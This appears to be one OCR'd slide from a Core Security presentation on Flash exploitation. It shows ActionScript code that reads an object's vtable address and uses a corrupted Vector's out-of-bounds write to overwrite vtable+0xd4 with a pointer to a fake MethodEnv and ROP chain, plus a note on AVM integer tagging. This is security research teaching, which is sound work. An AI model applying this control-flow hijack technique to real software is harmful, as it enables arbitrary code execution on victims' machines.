 Exploitation
Overwriting VTable_object + 0xd4 with a pointer to the fake
MethodEnv object (ROP chain) from ActionScript:
var vtable_object:uint = read_dword(bytearray_object + 8);
var target_address:uint = vtable_object + 0xd4;
/* 0x28: offset of the first element within the Vector object */
var idx:uint = (target_address - (address_of_vector + 0x28)) / 4;
this.the_vector[idx] = address_of_rop_chain >> 3;
(address_of_rop_chain is shifted 3 times to the right because it has type uint, and
AVM stores uint values shifted 3 times to the left and OR'ed with 6 [Integer tag])
PAGE 35
CORE SECURITY